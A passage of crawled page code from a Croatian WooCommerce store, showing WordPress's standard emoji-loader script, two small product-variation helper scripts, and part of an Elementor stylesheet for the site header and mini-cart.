const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://novival.hr/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
	
	document.addEventListener("DOMContentLoaded", function() {
		const elements = document.querySelectorAll(".products .pa_velicina select");
		
		if(!elements.value) {
			elements.forEach(select => {
				if(select.options.length > 1) {
					select.selectedIndex = 1;
				}
			});
		}
		
	});

</script>
<script>
	document.addEventListener('DOMContentLoaded', function() {
			setTimeout(function() {
					document.querySelectorAll('.wcbvp-cell').forEach(function(cell) {
							var variationIDs = cell.getAttribute('data-variation_ids');

							// If there are no variation IDs
							if (!variationIDs) {
									cell.textContent = 'Nedostupno';
									cell.classList.add('apl-no-stock-variation-cell');
							}
					});
			}, 100);
	});
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://novival.hr/wp-content/uploads/elementor/css/post-130.css?ver=1768951884
body_size: 2775
content:
.elementor-130 .elementor-element.elementor-element-6ca3cbad{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--overflow:hidden;box-shadow:0px 0px 30px -20px rgba(0, 0, 0, 0.22);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;--z-index:100;}.elementor-130 .elementor-element.elementor-element-6ca3cbad:not(.elementor-motion-effects-element-type-background), .elementor-130 .elementor-element.elementor-element-6ca3cbad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151922;}.elementor-130 .elementor-element.elementor-element-8257120{--display:flex;--margin-top:8px;--margin-bottom:8px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:101;}.elementor-130 .elementor-element.elementor-element-8257120.e-con{--align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-130 .elementor-element.elementor-element-77c856c0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;z-index:101;border-radius:50% 50% 50% 50%;text-align:left;}.elementor-130 .elementor-element.elementor-element-77c856c0.elementor-element{--align-self:flex-start;}.elementor-130 .elementor-element.elementor-element-77c856c0 img{width:100%;height:125px;object-fit:contain;object-position:center center;}.elementor-130 .elementor-element.elementor-element-39f5ab51{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-130 .elementor-element.elementor-element-39f5ab51.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-130 .elementor-element.elementor-element-6e5a37db{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:100;}.elementor-130 .elementor-element.elementor-element-1e9fd42c{width:var( --container-widget-width, 95% );max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0;}.elementor-130 .elementor-element.elementor-element-1e9fd42c.elementor-element{--align-self:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-130 .elementor-element.elementor-element-fb44ad0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -7px) 0px;}.elementor-130 .elementor-element.elementor-element-fb44ad0 .elementor-icon-wrapper{text-align:center;}.elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-stacked .elementor-icon{background-color:#FFFFFF00;color:#AFCA0B;}.elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-framed .elementor-icon, .elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-default .elementor-icon{color:#FFFFFF00;border-color:#FFFFFF00;}.elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-framed .elementor-icon, .elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-default .elementor-icon svg{fill:#FFFFFF00;}.elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-framed .elementor-icon{background-color:#AFCA0B;}.elementor-130 .elementor-element.elementor-element-fb44ad0.elementor-view-stacked .elementor-icon svg{fill:#AFCA0B;}.elementor-130 .elementor-element.elementor-element-fb44ad0 .elementor-icon{font-size:23px;padding:17px;}.elementor-130 .elementor-element.elementor-element-fb44ad0 .elementor-icon svg{height:23px;}.elementor-130 .elementor-element.elementor-element-1c892f4e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;box-shadow:0px 0px 30px -20px rgba(0, 0, 0, 0.22);--margin-top:-143px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:2%;--padding-right:2%;--z-index:100;}.elementor-130 .elementor-element.elementor-element-1c892f4e:not(.elementor-motion-effects-element-type-background), .elementor-130 .elementor-element.elementor-element-1c892f4e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151922;}.elementor-130 .elementor-element.elementor-element-5ec007e0{--display:flex;--margin-top:8px;--margin-bottom:8px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:11;}.elementor-130 .elementor-element.elementor-element-5ec007e0.e-con{--align-self:center;}.elementor-130 .elementor-element.elementor-element-615943f4{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;border-radius:50% 50% 50% 50%;}.elementor-130 .elementor-element.elementor-element-615943f4 img{width:100%;height:150px;object-fit:contain;object-position:center center;}.elementor-130 .elementor-element.elementor-element-c203bbb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-130 .elementor-element.elementor-element-c203bbb.e-con{--align-self:stretch;}.elementor-130 .elementor-element.elementor-element-1baaed81{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:100;}.elementor-130 .elementor-element.elementor-element-22ece261{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:10px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-130 .elementor-element.elementor-element-4082ac36.elementor-element{--align-self:center;}.elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-wrapper{text-align:left;}.elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-title{margin-block-end:-4px;color:var( --e-global-color-661f922 );}.elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-title, .elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-title a{font-family:"Cabin", Sans-serif;font-size:14px;font-weight:100;}.elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-description{font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-d6136df );}.elementor-130 .elementor-element.elementor-element-398eb6d5.elementor-element{--align-self:center;}.elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-wrapper{text-align:left;}.elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-title{margin-block-end:-4px;color:var( --e-global-color-661f922 );}.elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-title, .elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-title a{font-family:"Cabin", Sans-serif;font-size:14px;font-weight:100;}.elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-description{font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-d6136df );}.elementor-130 .elementor-element.elementor-element-4ea5835d.elementor-element{--align-self:center;}.elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-wrapper{text-align:left;}.elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-title{margin-block-end:-4px;color:var( --e-global-color-661f922 );}.elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-title, .elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-title a{font-family:"Cabin", Sans-serif;font-size:14px;font-weight:100;}.elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-description{font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-d6136df );}.elementor-130 .elementor-element.elementor-element-122a76df{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:4px 4px;--row-gap:4px;--column-gap:4px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#F0F5F4;--border-color:#F0F5F4;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:100;}.elementor-130 .elementor-element.elementor-element-d2467c8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -7px) 0px;}.elementor-130 .elementor-element.elementor-element-d2467c8 .elementor-icon-wrapper{text-align:center;}.elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF00;color:#AFCA0B;}.elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-framed .elementor-icon, .elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-default .elementor-icon{color:#FFFFFF00;border-color:#FFFFFF00;}.elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-framed .elementor-icon, .elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-default .elementor-icon svg{fill:#FFFFFF00;}.elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-framed .elementor-icon{background-color:#AFCA0B;}.elementor-130 .elementor-element.elementor-element-d2467c8.elementor-view-stacked .elementor-icon svg{fill:#AFCA0B;}.elementor-130 .elementor-element.elementor-element-d2467c8 .elementor-icon{font-size:23px;padding:17px;}.elementor-130 .elementor-element.elementor-element-d2467c8 .elementor-icon svg{height:23px;}.elementor-130 .elementor-element.elementor-element-3d7af5d0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-130 .elementor-element.elementor-element-1be884d1{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -7px) 0px;}.elementor-130 .elementor-element.elementor-element-1be884d1 .elementor-icon-wrapper{text-align:center;}.elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d6136df );color:var( --e-global-color-6b93422 );}.elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-framed .elementor-icon, .elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-default .elementor-icon{color:var( --e-global-color-d6136df );border-color:var( --e-global-color-d6136df );}.elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-framed .elementor-icon, .elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-d6136df );}.elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-6b93422 );}.elementor-130 .elementor-element.elementor-element-1be884d1.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-6b93422 );}.elementor-130 .elementor-element.elementor-element-1be884d1 .elementor-icon{font-size:23px;padding:17px;}.elementor-130 .elementor-element.elementor-element-1be884d1 .elementor-icon svg{height:23px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-130 .elementor-element.elementor-element-4727a056{z-index:1000;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-d6136df );--toggle-button-icon-color:var( --e-global-color-d6136df );--toggle-button-background-color:#FFFFFF00;--toggle-button-hover-text-color:var( --e-global-color-d6136df );--toggle-button-icon-hover-color:var( --e-global-color-d6136df );--toggle-button-border-width:0px;--toggle-icon-size:20px;--toggle-icon-padding:19px 30px 18px 30px;--items-indicator-text-color:var( --e-global-color-d6136df );--items-indicator-background-color:#AFCA0B00;--cart-border-style:none;--cart-close-icon-size:18px;--menu-cart-subtotal-color:var( --e-global-color-6b93422 );--product-variations-color:var( --e-global-color-6b93422 );--product-price-color:#AFCA0B;--divider-color:#F0F5F4;--subtotal-divider-color:#F0F5F4;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#AFCA0B;--view-cart-button-hover-background-color:#5F5F5F;--checkout-button-background-color:#333333;--checkout-button-hover-background-color:#5F5F5F;}.elementor-130 .elementor-element.elementor-element-4727a056.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__toggle .elementor-button{font-family:"Cabin", Sans-serif;font-size:18px;font-weight:400;}body:not(.rtl) .elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__main{box-shadow:0px 0px 30px -15px rgba(0, 0, 0, 0.25);}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__subtotal{font-family:"Ubuntu", Sans-serif;font-size:24px;font-weight:700;letter-spacing:-1.2px;}.elementor-130 .elementor-element.elementor-element-4727a056 .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:0px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:0px;--subtotal-divider-color:#F0F5F4;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__product-name a{font-family:"Cabin", Sans-serif;font-size:18px;font-weight:700;letter-spacing:-0.4px;color:var( --e-global-color-6b93422 );}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__product .variation{font-family:"Cabin", Sans-serif;font-size:14px;font-weight:100;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__product-price{font-family:"Cabin", Sans-serif;font-size:20px;font-weight:600;letter-spacing:-1px;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Ubuntu", Sans-serif;font-size:16px;font-weight:500;letter-spacing:-1px;}.elementor-130 .elementor-element.elementor-element-4727a056 .woocommerce-mini-cart__empty-message{font-family:"Cabin", Sans-serif;font-size:18px;font-weight:100;}.elementor-130 .elementor-element.elementor-element-535bfde1{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#615959;--border-color:#615959;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:2;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1440px){.elementor-130 .elementor-element.elementor-element-6ca3cbad{--margin-top:-95px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-130 .elementor-element.elementor-element-77c856c0 img{height:75px;}.elementor-130 .elementor-element.elementor-element-1c892f4e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-130 .elementor-element.elementor-element-615943f4 img{height:100px;}.elementor-130 .elementor-element.elementor-element-22ece261{--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-title, .elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-title a{font-size:12px;}.elementor-130 .elementor-element.elementor-element-4082ac36 .elementor-icon-box-description{font-size:14px;letter-spacing:-0.2px;}.elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-title, .elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-title a{font-size:12px;}.elementor-130 .elementor-element.elementor-element-398eb6d5 .elementor-icon-box-description{font-size:14px;letter-spacing:-0.2px;}.elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-title, .elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-title a{font-size:12px;}.elementor-130 .elementor-element.elementor-element-4ea5835d .elementor-icon-box-description{font-size:14px;letter-spacing:-0.2px;}}@media(min-width:768px){.elementor-130 .elementor-element.elementor-element-6ca3cbad{--width:100%;}.elementor-130 .elementor-element.elementor-element-8257120{--width:10%;}.elementor-130 .elementor-element.elementor-element-39f5ab51{--width:80%;}.elementor-130 .elementor-element.elementor-element-1c892f4e{--content-width:1600px;}.elementor-130 .elementor-element.elementor-element-5ec007e0{--width:14%;}.elementor-130 .elementor-element.elementor-element-c203bbb{--width:88%;}.elementor-130 .elementor-element.elementor-element-1baaed81{--width:70%;}.elementor-130 .elementor-element.elementor-element-122a76df{--width:30%;}}@media(max-width:1440px) and (min-width:768px){.elementor-130 .elementor-element.elementor-element-6ca3cbad{--width:100%;}.elementor-130 .elementor-element.elementor-element-8257120{--width:8%;}.elementor-130 .elementor-element.elementor-element-39f5ab51{--width:92%;}.elementor-130 .elementor-element.elementor-element-5ec007e0{--width:10%;}.elementor-130 .elementor-element.elementor-element-c203bbb{--width:90%;}.elementor-130 .elementor-element.elementor-element-1baaed81{--width:60%;}.elementor-130 .elementor-element.elementor-element-22ece261{--width:100%;}.elementor-130 .elementor-element.elementor-element-122a76df{--width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-130 .elementor-element.elementor-element-6ca3cbad{--width:100%;}.elementor-130 .elementor-element.elementor-element-8257120{--width:13%;}.elementor-130 .elementor-element.elementor-element-6e5a37db{--width:9%;}.elementor-130 .elementor-element.elementor-element-5ec007e0{--width:13%;}.elementor-130 .elementor-element.elementor-element-c203bbb{--width:87%;}.elementor-130 .elementor-element.elementor-element-1baaed81{--width:46%;}.elementor-130 .elementor-element.elementor-element-122a76df{--width:88%;}.elementor-130 .elementor-element.elementor-element-535bfde1{--width:9%;}}@media(max-width:1024px){.elementor-130 .elementor-element.elementor-element-6ca3cbad{--gap:4px 4px;--row-gap:4px;--column-gap:4px;}.elementor-130 .elementor-element.elementor-element-77c856c0 img{height:95px;}.elementor-130 .elementor-element.elementor-element-6e5a37db{--justify-content:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:2px;--padding-right:0px;}.elementor-130 .elementor-element.elementor-element-1c892f4e{--gap:4px 4px;--row-gap:4px;--column-gap:4px;--margin-top:-112px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-130 .elementor-element.elementor-element-1c892f4e.e-con{--align-self:center;}.elementor-130 .elementor-element.elementor-element-615943f4 img{height:95px;}.elementor-130 .elementor-element.elementor-element-c203bbb{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-130 .elementor-element.elementor-element-c203bbb.e-con{--align-self:center;}.elementor-130 .elementor-element.elementor-element-1baaed81{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--flex-wrap:wrap;}.elementor-130 .elementor-element.elementor-element-22ece261{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-130 .elementor-element.elementor-element-122a76df{--justify-content:center;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-130 .elementor-element.elementor-element-4727a056{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-130 .elementor-element.elementor-element-535bfde1{--justify-content:center;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:2px;--padding-right:0px;}}@media(max-width:767px){.elementor-130 .elementor-element.elementor-element-6ca3cbad{--width:100%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-130 .elementor-element.elementor-element-8257120{--width:25%;--z-index:11;}.elementor-130 .elementor-element.elementor-element-39f5ab51{--width:75%;--z-index:15;}.elementor-130 .elementor-element.elementor-element-6e5a37db{--width:23%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--z-index:99;}.elementor-130 .elementor-element.elementor-element-fb44ad0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -8px) 0px;}.elementor-130 .elementor-element.elementor-element-fb44ad0 .elementor-icon{font-size:20px;}.elementor-130 .elementor-element.elementor-element-fb44ad0 .elementor-icon svg{height:20px;}.elementor-130 .elementor-element.elementor-element-1c892f4e{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-130 .elementor-element.elementor-element-5ec007e0{--width:20%;--z-index:11;}.elementor-130 .elementor-element.elementor-element-615943f4 img{height:60px;}.elementor-130 .elementor-element.elementor-element-c203bbb{--width:80%;--z-index:15;}.elementor-130 .elementor-element.elementor-element-122a76df{--width:80%;--justify-content:flex-end;--z-index:99;}.elementor-130 .elementor-element.elementor-element-d2467c8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -8px) 0px;}.elementor-130 .elementor-element.elementor-element-d2467c8 .elementor-icon{font-size:20px;}.elementor-130 .elementor-element.elementor-element-d2467c8 .elementor-icon svg{height:20px;}.elementor-130 .elementor-element.elementor-element-3d7af5d0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-130 .elementor-element.elementor-element-1be884d1{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -8px) 0px;}.elementor-130 .elementor-element.elementor-element-1be884d1 .elementor-icon{font-size:20px;}.elementor-130 .elementor-element.elementor-element-1be884d1 .elementor-icon svg{height:20px;}.elementor-130 .elementor-element.elementor-element-4727a056{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--toggle-icon-size:20px;--toggle-icon-padding:13px 20px 13px 15px;}body:not(.rtl) .elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-6px;top:-6px;}body.rtl .elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:6px;top:-6px;left:auto;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__product-name a{font-size:16px;}.elementor-130 .elementor-element.elementor-element-4727a056 .elementor-menu-cart__footer-buttons .elementor-button{font-size:16px;}.elementor-130 